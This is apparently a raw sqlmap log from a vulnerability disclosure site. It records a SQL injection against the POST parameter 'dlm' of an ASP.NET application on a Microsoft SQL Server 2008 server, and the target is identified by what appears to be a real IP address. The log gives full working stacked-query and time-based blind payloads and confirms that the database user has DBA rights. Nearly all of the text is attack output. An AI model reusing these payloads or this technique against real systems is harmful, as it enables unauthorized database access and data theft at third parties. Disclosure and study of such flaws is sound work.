 (e.g. '--dbms=mysql')
[01:22:08] [INFO] checking if the injection point on POST parameter 'dlm' is a false positive
POST parameter 'dlm' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 93 HTTP(s) requests:
---
Parameter: dlm (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: SaveBtn=%a1%c0%a1%ea%a1%e4?&BackBtn=1?%a1%c0?&dlm=123'; WAITFOR DELAY '0:0:20'--&dlmm=1&dzyj=1&qrmm=1&yddh=
1&zsxm=1&__VIEWSTATE=/wEPDwUKMTUxOTI2NDQ4OWRk

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: SaveBtn=%a1%c0%a1%ea%a1%e4?&BackBtn=1?%a1%c0?&dlm=123' WAITFOR DELAY '0:0:20'--&dlmm=1&dzyj=1&qrmm=1&yddh=1
&zsxm=1&__VIEWSTATE=/wEPDwUKMTUxOTI2NDQ4OWRk
---
[01:23:09] [INFO] testing Microsoft SQL Server
[01:23:09] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to preve
nt potential errors
[01:23:30] [INFO] confirming Microsoft SQL Server
[01:24:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[01:24:31] [INFO] testing if current user is DBA
current user is DBA:    True
[01:24:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 67 times
[01:24:51] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\121.31.60.187'

[*] shutting down at 01:24:51
www.wooyun.org